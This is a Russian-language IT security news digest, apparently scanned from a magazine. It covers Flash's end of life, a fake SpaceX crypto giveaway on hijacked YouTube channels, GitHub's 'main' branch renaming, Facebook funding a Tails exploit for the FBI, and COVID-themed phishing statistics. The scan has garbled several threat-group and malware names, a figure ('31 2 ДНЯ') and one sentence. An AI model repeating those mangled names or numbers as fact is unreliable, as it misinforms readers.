

# УДАЛИТЕ FLASH

Еще в 2017 году компании Apple, Facebook, Google, Microsoft, Mozilla, а также сама компания Adobe анонсировали сроки прекращения поддержки Flash. Технологию «умертвят» 31 декабря 2020 года, после чего ее поддержку прекратят все эти организации.

Точный срок прекращения поддержки был объявлен в этом месяце на специальной странице поддержки, которую Adobe подготовила за полгода до указанной даты.

Adobe пояснила, что намеревается не просто прекратить предоставлять обновления для Flash Player, но планирует удалить все ссылки для его загрузки со своего сайта, чтобы пользователи не могли скачать и установить неподдерживаемую версию ПО.

Также компания заявила, что весь «Flash-контент будет заблокирован для запуска в Adobe Flash Player после даты истечения срока поддержки». То есть компания добавила или планирует добавить в код Flash Player своеоб-«часовую бомбу», чтобы предотвратить разную его использование в будущем.

Кроме того, Adobe сообщает, что до конца года собирается попросить пользователей вообще удалить Flash Player со своих компьютеров.

Эти действия можно было бы назвать весьма агрессивными, ведь производители редко столь категорично запрещают людям использовать свои продукты после окончания срока поддержки. Однако Flash Player всегда был одной из главных целей для хакеров и авторов малвари. Как только его перестанут поддерживать, пользователи станут открыты для новых уязвимостей и атак, и компания надеется избежать этого.

# 150 000 ДОЛЛАРОВ ФАЛЬШИВОМУ МАСКУ

Мошенники захватили **ТРИ YOUTUBE-КАНАЛА** (Juice TV, Right Human и MaximSakulevich) и дали им новые названия, связанные с компанией SpaceX (SpaceX Live и SpaceX). Один из угнанных каналов имел 230 000 подписчиков, а другой - 131 000 подписчиков.

Затем хакеры стали транслировать видео с Илоном Маском, интервью и конференции SpaceX. Выдавая эти записи за живые стримы, злоумышленники проводили фиктивные раздачи биткойнов. Они просили зрителей прислать им небольшое количество криптовалюты, чтобы поучаствовать в раздаче и получить обратно уже удвоенную сумму.

Таким образом злоумышленники выманили у пользователей больше 150 000 ДОЛЛАРОВ в криптовалюте всего 3<mark>1 2 ДНЯ</mark>.



**Right Human** 

**SUBSCRIBE** 

#### **Space X Live Regist Human** 230K subscribers

Фальшивый стрим



ERAND

Нэт Фридман (Nat Friedman), возглавивший GitHub после сделки с Microsoft в 2018 году, заявил в Twitter, что в компании уже ведется работа над заменой термина master на более нейтральный аналог, например main, чтобы избежать ненужных отсылок к рабовладельческим временам.

Если это действительно произойдет, GitHub станет одной из многих ИТ-компаний и опенсорсных проектов, высказавшихся за отказ от терминов, которые могут быть истолкованы как оскорбительные с точки зрения чернокожих разработчиков.

Обычно отказываются от терминов master и slave («хозяин» и «раб») в пользу таких альтернатив, как main, default, primary и, соответственно, secondary. Также устоявшиеся понятия whitelist и blacklist, то есть «черный список» и «белый список», заменяют нейтральными allow list и deny/exclude list («список разрешений» и «список запретов/исключений»).

Под влиянием протестов Black Lives Matter, прокатившихся по всей территории США, ИТ-сообщество вновь вернулось к обсуждению этих вопросов. Многие разработчики прилагают усилия, чтобы удалить подобную терминологию из своего исходного кода, приложений и онлайн-сервисов.

К примеру, о намерении подыскать альтернативы для whitelist/blacklist в последнее время сообщили разработчики Android, языка программирования Go, библиотеки PHPUnit и утилиты Curl. В свою очередь, авторы проекта OpenZFS уже работают над заменой терминов master/slave, использующихся для описания связей между средами хранения. Габриэль Чапо (Gabriel Csapo), инженер LinkedIn, и вовсе заявил, что подает запросы на обновление многих внутренних библиотек Microsoft, добиваясь удаления из них любых расистских понятий.

Другие проекты, которые не используют подобные термины напрямую в своем исходном коде или пользовательских интерфейсах, обратили внимание на свои репозитории с исходниками. Дело в том, что большинство этих проектов управляют исходными кодами с помощью Git или GitHub, а Git и GitHub, в частности, используют обозначение master для дефолтного репозитория.

СМИ отмечают, что ряд опенсорсных проектов уже поддержали Black Lives Matter и сменили названия своих репозиториев с master по умолчанию на различные альтернативы (такие как main, default, primary, root). В их числе OpenSSL, Ansible, PowerShell, JavaScript-библиотека P5.js и многие другие.

Эти действия породили в опенсорсном сообществе весьма бурную дискуссию, и дело дошло до того, что над подобными изменениями теперь задумались и разработчики Git (хотя соответствующие обсуждения в рассылке и на GitHub Issues по-прежнему далеки от завершения).

Но что бы ни решили разработчики Git, похоже, представители GitHub собираются идти своим путем. Так, недавно инженер Chrome Уна Кравец сообщила в Twitter, что команда разработки Chrome рассматривает возможность переименовать дефолтную ветку исходников браузера с master на более нейтральное main.

В своем сообщении Кравец попросила GitHub обратить внимание на эту проблему и помочь изменить ситуацию в отрасли. И, как можно увидеть на иллюстрации ниже, на твит ответил сам глава GitHub Нэт Фридман. Он заявил, что это отличная идея и в GitHub уже работают над проблемой.



Стоит сказать, что разработчики стараются искоренить некорректные и потенциально оскорбительные термины не только в последнее время. Все началось еще в 2014 году, когда проект Drupal отказался от терминов master/slave в пользу primary/replica. Уже тогда примеру Drupal последовали и другие, включая Python, Chromium, Microsoft Roslyn .NET, а также PostgreSQL и Redis.

Несмотря на то что подобные перемены явно одобряют разработчики многих крупных проектов, пока все это не получило широкого распространения. К примеру, большинство противников подобных изменений часто объясняют в дискуссиях, что такие термины, как master/slave, в наши дни используются просто для описания технических сценариев, а не как отсылка к фактическому рабству. Слово же blacklist, то есть «черный список», вообще не имеет никакого отношения к темнокожим людям. Оно появилось еще в средневековой Англии, когда, например, имена проблемных наемных рабочих заносили в специальные книги, которые назывались «черными» (причем речь шла о позоре, порицании и наказании, а совсем не о цвете кожи).

# ЧТО БУДЕТ С ПЕРСОНАЛЬНЫМИ ДАННЫМИ

Журналисты «Известий» взяли интервью у главы группы компаний InfoWatch Натальи Касперской. Беседа в основном была посвящена последствиям пандемии коронавируса, а именно проблемам «Социального мониторинга» и дальнейшей судьбе персональных данных граждан после окончания пандемии. По мнению специалистки, за уничтожением собранной информации необходим тщательный контроль.



«Меня смущает, что из-за необходимости выписывать пропуска граждане делятся своими довольно интимными данными. В этом смысле намерения министра и мэра уничтожить их потом очень хорошие. Но как доказать, что данные действительно уничтожены? Наверное, должно быть независимое ведомство, которому это поручат, например Федеральная служба по техническому и экспортному контролю (ФСТЭК), или Федеральная служба безопасности, или группа общественников, которая проведет аудит, оценит, где эти данные хранились, каким образом были удалены, насколько удаление полное, не осталось ли там "хвостов". Очевидно, нужно привлекать и внешних экспертов. Проведение аудита если и не даст стопроцентную гарантию, то по крайней мере значительно снизит риск» - Наталья Касперская

# FACEBOOK ПРОТИВ ПЕДОФИЛА

Удивительная история стала достоянием общественности в июне 2020 года. Издание Vice Motherboard сообщило всему миру, что компания Facebook наняла сторонних ИБ-экспертов и потратила шестизначную сумму на создание эксплоита для Oday-уязвимости в операционной системе Tails. Все это было сделано ради деанонимизации и поимки одного человека, которого сотрудники социальной сети считали одним из худших киберпреступников во все времена.

Журналисты рассказали, протяжении что на долгих лет, ВПЛОТЬ до 2017 года, житель Калифорнии преследовал и терроризировал девушек, используя для этого чаты, электронную почту и Facebook. Он вымогал у своих жертв откровенные фотографии и видео, а также угрожал убить и изнасиловать их. Хуже того, нередко он присылал своим жертвам красочные и вполне конкретные угрозы, обещая устроить стрельбу и взрывы в школах для девочек, если ему не пришлют фото и видео сексуального характера.

Этого человека зовут Бастер Эрнандес (Buster Hernandez), а в сети он был известен под ником Brian Kil. Сейчас личность Эрнандеса уже известна, но до этого он представлял такую угрозу и так искусно скрывал свои данные, что руководство Facebook пошло на беспрецедентный шаг и помогло ФБР взломать его и собрать доказательства, которые в итоге привели к аресту и осуждению.

Согласно собственным источникам журналистов, это был первый и единственный раз в истории, когда Facebook помогала правоохранительным органам взломать конкретного человека.

В Facebook Эрнандеса искренне считали худшим преступником, когда-либо использовавшим платформу, о чем Vice Motherboard рассказали сразу несколько бывших сотрудников социальной сети. По их словам, Facebook даже назначила специального сотрудника, который следил за всеми действиями Эрнандеса около двух лет и разработал новую систему машинного обучения. Она должна была выявлять пользователей, которые создают новые учетные записи и общаются с детьми, пытаясь их эксплуатировать. Эта система помогла обнаружить Эрнандеса, выявить другие его псевдонимы, а также найти его жертв.

Кроме того, к «охоте» на Эрнандеса были привлечены сразу несколько офисов ФБР. В какой-то момент Бюро предприняло попытку взломать и деанонимизировать его самостоятельно, однако потерпело неудачу, так как используемый ими инструмент для взлома не был приспособлен против Tails. По информации журналистов, Эрнандес заметил эту попытку взлома и потом глумился над ФБР.

В итоге команда безопасности Facebook, которую тогда возглавлял Алекс Стамос, пришла к выводу, что они могут сделать больше и что ФБР нужна их помощь, чтобы разоблачить Brian Kil. Тогда Facebook наняла консалтинговую ИБ-фирму для разработки хакерского инструмента, потратив на это шестизначную сумму.

Для работы Эрнандес использовал защищенную операционную систему Tails. Это ОС семейства Debian Linux, основанная на серьезных принципах защиты данных. Справедливости ради нужно сказать, что широко используют Tails не только преступники, но и журналисты, активисты, правозащитники и диссиденты, которые опасаются слежки полиции и правительств.

Источники издания описывают созданный для взлома инструмент как эксплоит для уязвимости нулевого дня. Сторонняя фирма работала с инженерами Facebook, и совместно они создали программу, которая эксплуатировала баг в видеоплеере Tails. Уязвимость позволяла выявить реальный IP-адрес человека, просматривающего специально созданное видео. Затем, по словам трех нынешних и бывших сотрудников, Facebook передала этот эксплоит посреднику, который уже доставил инструмент ФБР.

После этого ФБР получило ордер и заручилось поддержкой одной из жертв, которая и отправила вредоносное видео Эрнандесу. В результате в феврале текущего года мужчина признал себя виновным по 41 статье обвинения, в том числе в производстве детской порнографии, принуждении и совращении несовершеннолетних, угрозах убийством, похищением и причинением вреда. В настоящее время Бастер Эрнандес ожидает вынесения приговора и, вероятно, проведет остаток жизни в тюрьме.





Разработчики Tails сообщили изданию, что ничего не знали об истории Бастера Эрнандеса и не представляют, какая уязвимость использовалась для его деанонимизации. Пресс-служба Tails назвала эту информацию новой и, возможно, конфиденциальной, а также заверила, что эксплоит никогда не предоставлялся на суд команды разработки Tails (та о нем попросту не знала).

В целом этот ранее неизвестный общественности случай сотрудничества между социальной сетью и ФБР не только подчеркивает технические возможности Facebook (а также сторонней компании, привлеченной к делу) и правоохранительных органов, но и ставит сложные этические вопросы. К примеру, уместно ли для частных компаний оказывать помощь во взломе собственных пользователей.

Почитать подробнее об этом из ряда вон выходящем случае можно в нашем материале.

# **СОVID, ФИШИНГ И ШИФРОВАЛЬЩИКИ**

Эксперты компании Positive Technologies проанализировали кибератаки в первом квартале 2020 года и выяснили, что число инцидентов значительно выросло по сравнению с предыдущим кварталом и около 13% фишинговых атак были связаны с темой COVID-19.

Чуть менее половины фишинговых рассылок, связанных с COVID-19 (44%), пришлись на частных лиц, а каждая 5<sup>-Я</sup> рассылка была направлена на государственные организации.

Эпидемией пользовались как для массовых вредоносных кампаний, так и для сложных целенаправленных атак (АРТ-атак). Под видом официальных данных о статистике заражений, мерах профилактики и вакцине, рассылаемых якобы от имени государственных органов и медицинских учреждений, в первом квартале распространялась малварь **EMUTET**, REMCOS, **AZORULT, AGENT TESLA, LOKIBOT, TRICKBOT и другие.** 

Рассылки писем с вредоносными вложениями на тему эпидемии проводили группы ТА505,<br>НАПЕЅ, MUSTANG РАМОА, АРТЗБ, SONGXY, а также южнокорейская группировка НІСАІSА.

В первом квартале 2020 года было выявлено на 22,5% больше кибератак, чем в четвертом квартале 2019 года.

